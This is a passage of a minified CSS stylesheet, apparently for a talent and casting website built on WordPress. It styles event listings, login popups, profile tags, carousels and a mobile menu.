23%{background-position:center center}
25%{background-position:center center}
28%{background-position:center center}
48%{background-position:bottom center}
50%{background-position:bottom center}
52%{background-position:bottom center}
73%{background-position:center center}
75%{background-position:center center}
78%{background-position:center center}
98%{background-position:top center}
100%{background-position:top center}
}
@keyframes wall_two{
0%{background-position:top center}
10%{background-position:top center}
23%{background-position:center center}
25%{background-position:center center}
28%{background-position:center center}
48%{background-position:bottom center}
50%{background-position:bottom center}
52%{background-position:bottom center}
73%{background-position:center center}
75%{background-position:center center}
78%{background-position:center center}
98%{background-position:top center}
100%{background-position:top center}
}
.wall_entry:not(.small-space){border:1px solid #dadada;margin-top:80px;margin-bottom:80px;padding-top:40px;padding-bottom:40px}
.wall_entry.small-space{border:1px solid #dadada;margin-top:40px;margin-bottom:40px;padding-top:40px;padding-bottom:40px}
.display_wall>h2{font-size:26px;text-align:center;margin-bottom:20px}
.display_wall>h2 span{color:#fc2626}
form#uploadForm input.form-control[type=file]{padding:0}
.wall_entry .casting.center_bx{text-align:center;border:0 solid transparent;box-shadow:0 0 0 transparent;padding:10px}
.wall_entry .casting.center_bx h1{margin:0 0 25px}
.lightbox_video .modal-body>iframe{max-width:100%}
.mob_title_head{display:none}
.btn-default,.btn-default:focus,.btn-default:hover{background-color:#d23c3d;border-color:#d23c3d;color:#fff}
.file_bx .form-control.drop{height:100%;opacity:0;width:100%;z-index:2;position:absolute;cursor:pointer}
.file_bx{position:relative;border:1px dashed #94adb5;background:#c9dbe2}
.file_bx #drop-cont{position:relative;top:0;height:100%;text-align:center;z-index:1;width:100%;padding:35px 15px}
.file_bx #drop-cont span{font-weight:600}
.file_bx #drop-cont span.no_choose{display:block}
.file_bx #drop-cont i{font-size:26px;display:block}
.file_bx .photo-size-text{position:relative;top:-30px;pointer-events:none;font-size:12px}
.profile_bann.model{position:relative}
.profile_bann.model .black_row{position:absolute;width:100%;left:0;bottom:0}
.break-form label{margin-top:20px;margin-bottom:0}
.display_screen{position:relative;margin-top:0}
.computer_screen{position:absolute;max-width:552px;top:43px;left:13.2%;height:348px;background:#fff;border:1px solid #a2a2a2;overflow:visible}
.computer_screen .carousel{overflow:visible;position:relative}
.modal.terms_box .modal-dialog{width:100vw;max-width:1140px;height:100vh}
.modal.terms_box .modal-body{max-height:80vh;max-height:calc(100vh - 79px)}
.carousel-control.left.arrow_slide{left:auto;right:100%;margin-right:50px;text-align:right;font-weight:300}
.carousel-control.right.arrow_slide{right:auto;left:100%;margin-left:50px;text-align:left}
.arrow_slide{width:auto!important;background:rgba(0,0,0,0)!important;border:0 solid rgba(0,0,0,.1);padding:10px;vertical-align:middle;opacity:1;min-width:70px;align-items:center;display:flex;text-shadow:0 0 0 transparent!important;color:#333;opacity:.5;z-index:10}
.intro_page{position:relative}
.intro_page h2.text-center{display:none}
.intro_page .walk{left:-194px;position:absolute;top:-47px;z-index:100;z-index:1}
.col-md-4.col-xs-6.available_on_request>span{display:block}
.arrow_slide.no-appear{display:none}
.intro_page{margin:0 auto;max-width:750px}
.user_profile .caption .detail_data{padding:0!important}
.event_image{width:100%}
.event_image img{width:100%}
.detail_event h1,.detail_institute h1{border-left:3px solid red;font-size:24px;font-weight:700;line-height:100%;margin:0 0;padding-left:8px}
.well_bx{position:relative}
.well_bx:before{width:110%;right:0;top:0;box-shadow:0 0 20px 0 rgba(0,0,0,.3);content:"";height:100%;position:absolute;z-index:-1;width:calc(100% + 90px)}
.well_bx{padding:34px 30px 34px 0;margin-bottom:40px}
.well_bx .list_detail{margin:0;padding:0 15px}
.well_bx .list_detail li{margin:0 0 9px;padding:0;display:inline-block;width:100%}
.well_bx .list_detail li .title{float:left;font-weight:600;width:80%;width:calc(100% - 70px);font-size:17px;line-height:120%}
.well_bx .list_detail li .detail{float:left;line-height:120%;font-weight:400;width:80%;width:calc(100% - 70px);font-size:14px;color:#767676}
.well_bx .list_detail li .detail a{color:#767676}
.well_bx .list_detail li .detail strong{font-weight:400!important}
.event_sprite{width:40px;height:40px;float:left;background:url('../images/event_sprite.png');margin-right:10px;background-size:auto 100%}
.event_sprite.venue{background-position:0 0}
.event_sprite.event_location{background-position:-40px 0}
.event_sprite.event_address{background-position:-342px 0}
.event_sprite.event_date{background-position:-80px 0}
.event_sprite.event_time{background-position:-120px 0}
.event_sprite.event_price{background-position:-160px 0}
.event_sprite.event_call{background-position:-200px 0}
span.event_email.event_sprite{background-position:-243px 0}
span.event_website.event_sprite{background-position:-292px 0}
.book_btn{background:#fc2626;color:#fff;font-size:15px;display:block;padding:10px 15px;text-align:center;font-size:16px;border-radius:2px}
.book_btn:focus,.book_btn:hover{color:#fff}
.view_like{display:inline-block;width:100%;margin-top:10px!important}
.view_like li{display:inline-block;width:50%;float:left}
.view_like li a{color:#686767}
.view_like li:last-child{text-align:right}
.view_like li:last-child a{float:right}
.detail_institute .view_like li{width:100%}
.event_image{background:tranparent;display:flex;align-items:center;justify-content:center;min-height:325px}
.detail_institute .event_image{min-height:290px}
.event_like{width:26px;height:26px;float:left;margin-right:5px;background:url("https://res.cloudinary.com/dazzlerr45/image/upload/v1552038253/Dazzlerr/like_icon.png")}
.event_like.event_liked{background:url("../images/liked_icon.png")!important}
.event_view{width:27px;height:26px;float:left;margin-right:5px;background:url("https://res.cloudinary.com/dazzlerr45/image/upload/v1552038253/Dazzlerr/eye.png") no-repeat;background-position:center center}
.event_contact{width:26px;height:26px;float:left;margin-right:5px;background:url("https://res.cloudinary.com/dazzlerr45/image/upload/v1552038254/Dazzlerr/contact.png") no-repeat;background-position:center center}
.detail_event .col-md-8 h2{padding-left:10px;border-left:3px solid #fc2626;font-weight:600;font-size:23px}
.detail_event p{font-size:16px;text-align:justify}
.contact_detail{border:1px dashed #d8d8d8;padding:30px 20px 20px;border-radius:6px;-moz-border-radius:6px;-webkit-border-radius:6px;margin-bottom:20px;margin-top:0}
.contact_detail h4{font-weight:600;font-size:16px}
.contact_detail .name{color:#fff;font-weight:300;font-size:29px;line-height:100%}
.contact_detail ul{margin:0;padding:0}
.contact_detail ul li{display:inline-block;width:100%}
.contact_detail ul li,.contact_detail ul li a{font-size:16px;color:#fff}
.contact_detail ul li,.contact_detail ul li a{font-weight:700}
.contact_detail ul li .fa{font-size:18px;min-width:20px;text-align:center}
.contact_detail{background:#ef595a;border:0 solid}
.contact_detail *{color:#fff}
.contact_detail ul li.email,.contact_detail ul li.phone,.detail_institute .contact_form li{width:100%!important}
.right_contact{float:right;margin-bottom:20px;clear:right}
.tabs-how-works{text-align:center;width:100%;display:inline-block;width:100%}
.tabs-how-works .nav.nav-tabs{display:inline-block;border-bottom:0 solid transparent}
.tabs-how-works .nav>li>a,.tabs-how-works .nav>li>a:focus,.tabs-how-works .nav>li>a:hover{padding:0 15px;border:0 solid transparent;background:rgba(0,0,0,0);color:#666;font-weight:400;position:relative}
.col-md-4.right_contact.m_b40{margin:0!important}
.tabs-how-works .nav>li.active>a{color:#ff2626;border-radius:0}
.tabs-how-works .nav>li.active>a:after{border-bottom:2px solid #ff2626;content:"";border-radius:12px;position:absolute;width:100%;height:100%;left:0;top:5px}
.right_contact .posts.blog li{width:100%!important;padding:0!important;margin-right:0!important}
.detail_event .tribe-events-back a,.list_detail a{color:#fc2626}
section.Our-partners.text-center h2{position:relative;color:#fff;padding:50px 0;font-weight:700;text-transform:uppercase;font-size:30px}
section.Our-partners.text-center h2:after{background-color:#fff;content:"";height:2px;left:50%;margin-left:-31px;position:absolute;top:120px;width:62px}
section.Our-partners.text-center{background:#ed1c24;padding:60px 0}
.post-type-archive-tribe_events .tribe-events-event-meta .view{float:right;font-style:normal}
.post-type-archive-tribe_events .tribe-events-event-meta i{min-width:16px;text-align:center}
.detail_institute h1,.single-tribe_events .detail_event .tribe-events-single-event-title{padding-left:10px;padding-right:86px}
.tribe-events-style-full #page_content_wrapper .inner .sidebar_content .contact_detail ul li{margin-bottom:2px}
.detail_event .person_name a{font-size:21px;color:#000}
#page_content_wrapper .right_contact .posts.blog li a{color:#000;letter-spacing:0}
#tribe-events-content .display-detail-bx{display:inline-block;width:100%;margin-top:20px;border:1px dashed #ccc;border-radius:6px;margin-bottom:20px}
.tribe-event-tags a{border:1px solid #b3b3b3;border-radius:20px;padding:5px 13px;background:#f6f6f6;line-height:100%;display:inline-block;margin:5px 0 5px 0;transition:all .6s}
.tribe-event-tags a:hover{border-color:#fc2626;color:#fc2626}
.display-detail-bx li{width:50%;float:left;padding:8px 12px;display:inline-block}
.display-detail-bx li.full{width:100%}
.display-detail-bx li a{color:#767676}
.display-detail-bx li a:hover{color:#fc2626}
.display-detail-bx li.full dt{font-weight:600}
.tags-data li.alert.alert-warning{width:100%}
.casting_contact{margin:20px -10px}
.casting_contact li{display:inline-block;width:33.333%;width:calc(33.333% - 20px);float:left;border:1px dashed #fc2626;padding:10px 15px;border-radius:4px;margin:5px 10px;color:#333;font-size:14px}
.casting_contact li b{font-weight:600;color:#fc2626;font-size:17px;display:block}
.casting_contact li a{color:#333}
.btn.btn-default.get_detail,.btn.btn-default.get_detail:focus,.btn.btn-default.get_detail:hover{background:#333!important;border-color:#333}
.btn.btn-default.cancle_msg,.btn.btn-default.cancle_msg:focus,.btn.btn-default.cancle_msg:hover{background:#e0e0e0!important;border-color:#cecece;color:#333!important}
.row.sign_con{height:500px;display:flex;align-items:center}
.login-footer1{background-color:#f4f4f4;border-top:1px solid #eaeaea;padding:30px 0;width:500px;max-width:100%;margin:0 auto;margin-bottom:20px}
.line-heading1:after,.line-heading1:before{background-color:#8f8e8e;content:"";display:inline-block;height:1px;position:relative;vertical-align:middle;width:15%;margin:0 5px}
.line-heading1{overflow:hidden;text-align:center;font-size:18px}
.form-control.file_ty{height:32px;padding-bottom:38px}
.white-button{text-align:center;width:100%}
p.or_con{text-align:center;margin-top:20px}
span.login_con{border:2px solid #ce2e2e;color:#ce2e2e;display:inline-block;font-size:16px;font-weight:600;padding:.44em 1.5em .3em;text-align:center;text-decoration:none;text-transform:uppercase;transition:all .1s ease-in 0s;margin-top:20px}
span.login_con:hover{background:#ce2e2e;color:#fff}
button.btn.btn-danger.btn-block1{padding:10px 30px;display:block;text-align:center;margin:0 auto}
.win_con{display:block;margin:0 auto;margin-top:0}
.talent_sec{padding-top:40px}
.talent_sec h1.main-title{text-align:center;padding:50px 0}
.talent_sec .row_section .title_bar{border-bottom:1px solid #ddd;margin-bottom:20px;float:left;width:100%;padding-bottom:15px}
.talent_sec .row_section .title_bar h2{color:#000;font-size:25px;font-weight:700;width:calc(100% - 110px);float:left}
.talent_sec .row_section .title_bar a.all_view{float:right;color:#fc2626;font-size:17px}
.talent_sec .carousel-item{position:absolute;opacity:0}
.talent_sec .carousel-item.active{display:block;position:relative;opacity:1}
.talent_sec .carousel a[role=button]{width:30px;height:30px;display:inline-block}
.talent_sec .bann_sec .view_all{color:#fff;border:1px solid #fff;padding:8px 27px;margin-top:20px;display:inline-block;border-radius:5px;font-size:16px}
.talent_sec .bann_sec{padding:80px 0;background:#fc2626!important;text-align:center;margin-bottom:40px;background:url(../images/banner_talent.jpg)!important;background-size:100% 100%!important}
.talent_sec .bann_sec h1{color:#fff}
.talent_sec .carousel{clear:both}
.row_section{margin-bottom:60px}
.talent_sec .carousel a.carousel-control-prev{width:30px;height:30px;display:inline-block;border:1px solid #666;background:#fff;position:absolute;top:50%;transform:translate(-15px,-15px)}
.talent_sec .carousel a.carousel-control-next{width:30px;height:30px;display:inline-block;border:1px solid #666;background:#fff;position:absolute;top:50%;transform:translate(15px,-15px);right:0}
.talent_sec .carousel a.carousel-control-prev:after{content:"";height:10px;width:10px;border-left:1px solid #666;position:absolute;transform:rotate(45deg);top:10px;left:11px;border-bottom:1px solid #666}
.talent_sec .carousel a.carousel-control-next:after{content:"";height:10px;width:10px;border-left:1px solid #666;position:absolute;transform:rotate(-142deg);top:9px;left:8px;border-bottom:1px solid #666}
.wpcf7-form .wpcf7-form-control.wpcf7-checkbox .wpcf7-list-item:first-child{margin:0!important;padding:0}
.sidebar ul.content.sidebar_maq li{clear:both;list-style:none}
.social_sec{margin:0!important;padding:0!important}
.ans-box{position:relative}
.ans-box a{position:absolute;top:11px;right:24px;color:#000}
.last-login{margin-top:20px;background:#f1f1f1;padding:2px 8px;margin:5px 0}
.last-login b{color:#fc2626}
.ans-box a:hover{color:#fc2626}
.win_con:hover{border-radius:10px!important}
.events_page_single .ssba.ssba-wrap,.events_page_single .ssba_sharecount{top:0!important}
.owl-dots.disabled{display:block!important}
.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:#e6e6e6!important}
.owl-theme .owl-nav.disabled+.owl-dots{margin-top:40px}
.events-list .tribe-events-loop{max-width:100%!important}
.tribe-events-list .tribe-events-loop .grid-bx .type-tribe_events .tribe-events-list-event-title{margin-top:0!important;line-height:100%}
.tribe-events-list .tribe-events-loop .type-tribe_events .tribe-events-list-event-title a{color:#000!important;font-size:15px;font-weight:600!important}
.grid-bx .tribe-event-schedule-details,.grid-bx .tribe-events-venue-details{color:#333!important}
.tribe-events-list .tribe-events-loop .type-tribe_events .tribe-events-content{display:none!important}
.tribe-events-list .tribe-events-loop .type-tribe_events{background:#fff!important;padding:0 5px 5px!important;transition:all .9s;font-family:lato}
.tribe-events-list .tribe-events-loop .type-tribe_events .tribe-events-event-image{margin:0 0 0!important;padding-top:5px}
.tribe-events-list .tribe-events-loop .type-tribe_events a{color:#333!important;font-weight:600!important}
.tribe-events-list .tribe-events-loop .type-tribe_events:hover{box-shadow:0 0 18px rgba(0,0,0,.5)}
.tribe-events-list .tribe-events-loop .type-tribe_events .tribe-events-event-cost{margin:5px 0!important}
.tribe-events-list .tribe-events-loop .tribe-events-event-cost .ticket-cost{color:#d23c3d!important;position:absolute;right:7px;top:7px;background:#fff!important;padding:4px 16px!important}
.tribe-events-style-full #page_content_wrapper .inner .sidebar_content ul{margin-left:0}
.tribe-events-style-full #page_content_wrapper .inner .sidebar_content ul .person_name{margin-top:20px}
.detail_event .right_contact .Custom_Popular_Posts_Events h2.widgettitle{border-left:0 solid;text-align:left;padding-left:0;letter-spacing:0;font-weight:600;font-size:16px;text-transform:none}
.detail_event a:not(class="book_btn"){color:#fc2626}
.tribe-events-list .tribe-events-venue-details{margin:0 0!important}
.grid-bx .tribe-events-venue-details .tribe-locality{font-size:14px!important;font-style:normal}
.grid-bx .tribe-events-venue-details .tribe-events-venue-details{display:inline-block!important}
.tribe-events-list .tribe-events-loop .tribe-events-event-image{width:100%!important}
#tribe-events-content .tribe-events-list-event-title11 a{font-size:16px}
.tribe-events-loop .tribe-events-event-meta{font-weight:400!important}
.grid-bx .tribe-events-list-event-description.tribe-events-content.description.entry-summary{display:none!important}
.tribe-events-list .tribe-events-loop .tribe-events-content{color:#d23c3d}
.tribe-event-featured{position:relative;overflow:hidden}
.tribe-event-featured:after{content:"Featured"!important;position:absolute;transform:rotate(-45deg);background:#fc2626;color:#fff;line-height:100%;top:12px;font-size:10px;padding:5px 30px;left:-31px;text-transform:uppercase}
.well_bx .list_detail li .detail i{display:none}
.detail_event a{color:#fc2626}
.detail_event a.book_btn{color:#fff}
.single-tribe_organizer .tribe-events-organizer-meta{margin:20px 0 0!important;padding:0 0 5px!important;max-width:100%!important}
.single-tribe_organizer .tribe-events-loop{max-width:100%!important}
.single-tribe_organizer .tribe-events-venue-details .view{float:right}
.single-tribe_organizer .tribe-events-organizer a{color:#d23c3d!important}
#description{margin-top:5px}
#description p{font-size:16px}
h2.title.description{font-size:21px}
#tribe-events-content .tribe-events-calendar div[id*=tribe-events-event-] h3.tribe-events-month-event-title a{color:#242424;opacity:1}
#tribe-events-content .tribe-events-calendar div[id*=tribe-events-event-] h3.tribe-events-month-event-title a:hover{color:#fc2626;opacity:.9}
#tribe-events-content .tribe-events-viewmore a{color:#fc2626;opacity:1;font-weight:600}
.tribe-events-tooltip .tribe-events-event-thumb{float:left;width:100%;padding:8px 0 0!important}
.tribe-events-calendar .tribe-events-tooltip{padding:12px!important}
.tribe-events-calendar .tribe-events-tooltip .entry-title.summary{font-size:18px;font-weight:600;margin-bottom:20px}
.events-list .tribe-events-loop,.single-tribe_organizer .tribe-events-loop,.single-tribe_venue .tribe-events-loop,.tribe-events-day .tribe-events-loop{max-width:100%!important}
.tribe-events-loop .col-md-4.col-sm-4{min-height:320px}
#tribe-events-day .tribe-events-day-time-slot{float:left;width:100%}
.tribe-events-day .tribe-events-day-time-slot .type-tribe_events{float:left;width:33.333%}
.tribe-events-day .tribe-events-day-time-slot .type-tribe_events:hover{z-index:100}
.tribe-events-list .type-tribe_events .tribe-events-list-event-title a{white-space:nowrap;height:22px;float:left;width:100%;overflow:hidden;text-overflow:ellipsis}
#booking_main{display:none;position:fixed;width:100%;height:100%;background-color:rgba(0,0,0,.6);z-index:99999;top:0;transition:all 5s;left:0}
#booking_section{z-index:999;width:100%;margin-right:auto;margin-left:auto;text-align:center;background-color:#fff;max-width:900px;min-height:400px;top:50%;left:50%;padding:10px 20px;position:relative;transition:all 5s;transform:translate(-50%,-50%);margin:0}
#closePopup{position:absolute;right:20px;font-size:25px}
.notverify .close_btn{display:none}
.tribe-events-sub-nav li a:hover{color:#ef595a}
.tribe-events-sub-nav li a{color:#222}
#booking_main div.wpcf7 input[type=submit]{margin-top:20px}
.contact_view_package .contact_view_package_inner{border:1px solid #ddd;padding:25px 15px;text-align:center}
.contact_view_package .contact_view_package_inner h3{font-weight:600;font-size:26px;margin-bottom:30px}
.contact_view_package .contact_view_package_inner ul{margin:0;padding:0;display:inline-block;width:100%}
.contact_view_package .contact_view_package_inner ul li h4{font-size:16px}
.contact_view_package .contact_view_package_inner ul li{width:50%;float:left;list-style:none;position:relative}
.contact_view_package .contact_view_package_inner ul li:first-child:after{position:absolute;right:0;content:"";border-right:1px solid #ddd;height:100%;width:1px;top:10px;bottom:10px}
.contact_view_package .contact_view_package_inner ul li span{font-size:28px;color:#fc2626;margin:5px 0 15px}
.btn-outer-box{clear:both;padding-top:24px;display:inline-block;width:100%}
.btn-outer-box a{box-shadow:0 0 0 transparent!important;padding:12px 20px;line-height:100%;min-width:180px;background:#fc2626!important;color:#fff;border-radius:30px;margin:2px 5px}
.btn-outer-box a:focus,.btn-outer-box a:hover{color:#fff}
.detail_institute .main_image{width:100%}
.content_section_institute{margin-top:0;width:100%;clear:both;display:inline-block}
.content_section_institute .sidebar_scroll{width:300px;float:right;min-height:30px}
.content_section_institute .content_side{width:calc(100% - 330px);float:left;min-height:30px}
.content_section_institute .content_side p{line-height:29px;font-weight:400;font-size:15px;color:#404040}
.content_section_institute .content_side hr{margin-bottom:15px;border-top-color:1px solid rgba(0,0,0,.07)}
@media(min-width:1199px){
#logo_right_button{display:none}
.latest_job .latest_jobs li h3 a{min-height:60px}
}
@media(max-width:1199px) and (min-width:768px){
.latest_job .latest_jobs{display:grid;grid-template-columns:auto auto}
.latest_job .latest_jobs li{width:calc(100% - 20px)!important}
}
@media(min-width:992px){
body:not(.tribe-filters-open) .tribe-events-loop .col-md-4.col-sm-4:nth-child(3n+4){clear:both}
body.tribe-filters-open .tribe-events-loop .col-md-4.col-sm-4:nth-child(2n+3){clear:both}
.user_bann.featured_cover .black_row ul.left-list li a{margin:10px 0}
.page-template-elite-profile header{background:rgba(0,0,0,.5);position:fixed}
body.page-template.page-template-elite-profile{padding-top:0}
.featured_cover.elite_profile .profile_cover.profile-header{min-height:100vh}
.about_download h2+p{font-size:16px}
.About_text_section{display:flex}
.About_text_section .vc_col-sm-6{display:flex;align-items:center}
.casting_section .vc_single_image-wrapper{margin-top:20px}
.talent_section .vc_single_image-wrapper{margin-top:30px}
.content_section_institute{flex-flow:column}
.content_section_institute .sidebar_scroll{position:sticky;bottom:0;top:80px}
.About_text_section p,.casting_section p,.mission_section p,.talent_section p,.we_serve_section p{font-size:16px}
.mission_section .vc_col-sm-6{min-height:369px;display:flex;align-items:center}
}

/* ----------------------------------------------- */
.about_download h2+p{margin-bottom:30px}
.tribe-events-loop .tribe-events-list-event-title{max-width:100%}
.tribe-events-day .tribe-events-day-time-slot .tribe-events-day-time-slot-heading{font-size:17px!important;margin:.5em 0 .25em!important;background-color:transparent;padding:12px 10px!important;background:#fc2626!important;color:#fff;text-align:center;line-height:1;font-weight:400!important}
.break-form.rate-form label{margin-top:10px}
.break-form.rate-form label.control-label.sub{margin:3px 0 0;font-weight:400;font-size:14px}
.break-form.rate-form label.control-label.sub input{margin-right:5px}
.nav-profile{clear:both}
.categories{padding:120px 0}
.categories.bx_about{padding:10px 0}
.box_size{position:relative}
.box_size img{width:100%}
.box_size a,.we_serve_section ul.find_talent li a{display:inline-block;width:100%;text-align:center;font-size:19px;font-family:Lato;color:#333}
.we_serve_section ul.find_talent li a{position:absolute;top:calc(50% - 15px);left:0;color:#fff}
.categories .box_size a{font-size:19px;padding-top:8px;padding-bottom:8px;position:absolute;z-index:10;left:0;color:#fff;text-transform:uppercase;letter-spacing:0;border-image:linear-gradient(to bottom,red,rgba(0,0,0,0)) 1 100%}
.categories .box_size:hover{background:#000;box-shadow:0 0 12px rgba(0,0,0,.2)}
.categories .box_size:hover a{color:#fff}
.box_size a:hover{color:#fc2626}
.box_size a:after,.box_size a:before,.we_serve_section ul.find_talent li a:after,.we_serve_section ul.find_talent li a:before{content:"";height:1px;width:50%;position:absolute;top:0;left:25%}
.we_serve_section ul.find_talent li a:after{top:100%}
.categories .box_size a:after,.categories .box_size a:before,.we_serve_section ul.find_talent li a:after,.we_serve_section ul.find_talent li a:before{background:-moz-linear-gradient(left,rgba(255,255,255,0) 0,rgba(255,255,255,.02) 1%,#fff 52%,rgba(255,255,255,0) 100%);background:-webkit-linear-gradient(left,rgba(255,255,255,0) 0,rgba(255,255,255,.02) 1%,#fff 52%,rgba(255,255,255,0) 100%);background:linear-gradient(to right,rgba(255,255,255,0) 0,rgba(255,255,255,.02) 1%,#fff 52%,rgba(255,255,255,0) 100%)}
.categories .box_size a:after{top:auto;bottom:0}
.categories .box_size img{opacity:.4}
.categories .box_size:hover img{opacity:.3}
.box_size{position:relative;margin:15px 0}
.text-title{margin-bottom:80px;text-align:center}
.search_filler{background:#454545;padding:120px 0;text-align:center}
.search_filler h2{color:#fff;padding-bottom:30px;margin-bottom:30px;position:relative}
.search_filler h2:after{content:"";height:2px;width:62px;left:50%;margin-left:-31px;background:#fff;position:absolute;top:100%}
.search_filler video{border:2px solid #fff;margin-top:10px;max-width:90%}
.search_box .search_home .fs-wrap,.search_filler .search_box .search_home input[type=text]{width:calc(50% - 76px)}
.search_box .search_home .fs-wrap{float:left;position:relative}
.search_box .search_home .fs-wrap .fs-dropdown{position:absolute;width:100%;z-index:10;background:#fff}
.search_box .search_home .fs-wrap .fs-dropdown .fs-search{width:100%;padding:0}
.search_box .search_home .fs-wrap .fs-dropdown .fs-search input{width:100%;border:0 solid transparent;box-shadow:0 0 3px rgba(0,0,0,.6);padding:10px;background:#fcfcfc}
.search_box .search_home .fs-wrap .fs-dropdown .fs-options{max-height:180px;overflow-y:auto;padding:0}
.search_box .search_home .fs-wrap .fs-dropdown .fs-options .fs-option{padding:3px 10px}
.search_box .search_home .fs-wrap .fs-dropdown .fs-options .fs-option.hl,.search_box .search_home .fs-wrap .fs-dropdown .fs-options .fs-option:hover{background:#fc2626;cursor:pointer}
.search_box .search_home .fs-wrap .fs-dropdown .fs-options .fs-option.hl .fs-option-label,.search_box .search_home .fs-wrap .fs-dropdown .fs-options .fs-option:hover .fs-option-label{color:#fff}
.search_box .search_home .fs-wrap:first-child{border-right:1px solid rgba(0,0,0,.2)}
.search_box .search_home .fs-wrap .fs-label{padding:13px;font-size:16px;font-weight:400;cursor:pointer}
.search_filler .search_box .search_home select{opacity:0;margin:0}
.search_filler .search_box .search_home .fs-wrap{border-radius:4px 0 0 4px;margin:0}
.search_filler .search_box .search_home select.checkbox{border-right:0px solid transparent}
.search_filler .search_box .search_home button{border-radius:0 4px 4px 0}
.search_filler .search_box h2{text-align:center;color:#fff;font-weight:600;font-size:55px;margin:0}
.search_filler .search_box h2 span{font-size:21px;font-weight:400;display:block;width:100%;margin:10px 0}
.sidebar_wrapper .talent_adds{border:1px solid #ddd;padding:15px;display:inline-block;width:100%}
.notverify .sidebar_filter .radio input.checkbox.selectCategory{float:left;margin-right:15px}
.landing_page_search .search_box .search_home select{width:calc(33% - 80px);margin:0;height:42px;box-shadow:0 0 0 transparent}
.tribe-events-list .tribe-events-loop .tribe-events-event-image a{width:100%;display:inline-block}
.tribe-events-list .tribe-events-loop .tribe-events-event-image a img{width:100%}
.pagination a:hover{color:#ef595a!important}
.post_button_wrapper{margin-top:30px!important}
.talentValid{box-shadow:inset 0 0 0 2px #fc2626!important}
.login_step_1 .error-text{font-size:13px;color:#fc2626;display:block}
.login_step_2{display:none}
.login_step_2 .login_as{max-width:100%;text-overflow:ellipsis;font-size:15px;color:#333;height:auto;overflow:hidden;display:inline-block;white-space:nowrap;background:#fcfcdc;width:100%;border-radius:3px;padding:10px;border:1px solid #ddd}
.load-submit{position:relative}
.load-submit .mini_loader{position:absolute;z-index:100;width:100%;height:100%;left:0;top:0;background:rgba(0,0,0,.6);color:#fff;font-size:34px;text-align:center}
.load-submit .mini_loader .fa-spin{top:50%;position:absolute;margin:-35px}
.show_pass_box{position:relative}
.show_pass_box .fa{position:absolute;right:10px;top:15px;cursor:pointer;font-size:16px;transition:all .6s}
.show_pass_box .fa:hover{color:#fc2626}
.login_pop .left_sec{width:40%;width:320px;float:left;height:auto;min-height:1px}
.login_pop .modal-dialog{width:100%;width:calc(100% - 20px);max-width:900px;border-radius:0}
.login_pop .right_sec{width:60%;width:calc(100% - 320px);float:left;padding:40px}
.login_pop .right_sec h2{text-align:center;font-size:24px;margin-top:30px;margin-bottom:40px}
.login_pop .modal-dialog button.close{top:0;right:0;position:absolute}
.login_pop .modal-dialog input.look_btm{width:100%;box-shadow:0 0 0 transparent;border:0 solid transparent;border-bottom:1px solid #dadada;font-size:16px;font-weight:300;margin-top:20px}
.login_pop .modal-dialog input.look_btm::placeholder{font-weight:300;font-family:lato}
.login_pop .modal-dialog input.look_btm::-moz-placeholder{font-weight:300;font-family:lato}
.login_pop .modal-dialog input.look_btm::-webkit-placeholder{font-weight:300;font-family:lato}
.login_pop .modal-dialog input.look_btm:focus{background:rgba(0,0,0,0)}
.login_pop .modal-dialog .btn{width:100%;margin-top:40px;background:#fc2626;font-size:18px;font-weight:600;text-align:center;border:1px solid #fc2626;padding:10px;margin-bottom:10px}
.login_pop .right_sec .form-group{margin:0}
.login_pop .right_sec a{color:#b4b5b5}
.login_pop .right_sec a:hover{color:#fc2626}
.login_pop .sign_bx{border:1px dashed #dadada;padding:20px;width:100%;text-align:center;font-size:15px;margin-top:30px}
.login_pop .sign_bx a{font-size:17px;color:#fc2626}
.login_pop .left_sec img{float:left}
.login_pop .show_pass_box .fa{opacity:.3}
.mobile_menu_wrapper{left:0;-webkit-transition:-webkit-transform .5s ease;-moz-transition:transform .5s ease;-o-transition:-o-transform .5s ease;transition:transform .5s ease;-webkit-transform:translate(-300px,0);-ms-transform:translate(-300px,0);transform:translate(-300px,0);-o-transform:translate(-300px,0);-webkit-backface-visibility:hidden;-webkit-font-smoothing:subpixel-antialiased;-webkit-overflow-scrolling:touch;width:300px;padding:43px 15px;box-sizing:border-box;background:#fff;position:fixed;top:0;height:100%;z-index:999;color:#999;overflow:auto}
.mobile_menu_wrapper .user_sidebar1 ul li.divider{margin:0!important;padding:0!important;display:none}
.mobile_menu_wrapper .page_content_wrapper{margin:0!important;padding:0!important}
a#close_mobile_menu{color:#000;font-size:25px;position:absolute;right:20px;top:5px}
.mobile_menu_wrapper.show{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);-o-transform:translate(0,0);box-shadow:0 0 20px rgba(0,0,0,.6);}
.mobile_menu_wrapper .mobile_menu_wrapper{margin:0;width:100%}
.mobile_menu_wrapper .page_content_wrapper .sidebar_wrapper{margin:0;width:100%}
.mobile_menu_wrapper ul.menu{margin:0!important;padding:0!important}
.mobile_menu_wrapper ul.menu li{display:inline-block;width:100%;margin:0!important;padding:0!important}
.mobile_menu_wrapper .page_content_wrapper .sidebar_wrapper{width:100%}
.mobile_menu_wrapper .sidebar_wrapper .sidebar .widget:not(.widget_search){border:0 solid transparent;padding:0}
.mobile_menu_wrapper .sidebar_wrapper .sidebar .widget:not(.widget_search) li a{color:#000;width:100%;display:inline-block;font-size:16px;margin-bottom:5px;display:inline-block;width:100%!important;font-size:15px}
header{transition:all 2.6s}
body.darkHeader header:not(.page-header){position:fixed!important;top:0;width:100%;left:0;z-index:99}
.page_content_wrapper .sidebar .content .sidebar_widget li #logout{font-weight:600;font-size:17px;color:#fc2626!important}
.error-404.not-found .page-content{clear:both;max-width:450px;width:100%;margin:0 auto;text-align:center;padding:0 15px}
#profile_tags{float:left;border:1px solid #ccc;padding:5px;font-family:Arial}
#profile_tags>span{cursor:pointer;display:block;position:relative;overflow:hidden;float:left;color:#fff;background:#fc2626;padding:5px 15px;border-radius:4px;padding-right:25px;margin:4px;line-height:100%}
span.key-tags{display:block;position:relative;overflow:hidden;float:left;color:#fff;background:#fc2626;padding:5px 15px;border-radius:4px;margin:4px;text-transform:capitalize;line-height:100%}
#profile_tags>span:hover{opacity:.7}
#profile_tags>span:after{position:absolute;content:"×";padding:2px 5px;margin-left:3px;line-height:100%;border-radius:10px;font-size:22px;font-weight:700;top:-1px;right:2px}
#profile_tags>input{background:#eee;border:0;margin:4px;padding:7px;width:calc(100% - 8px)}
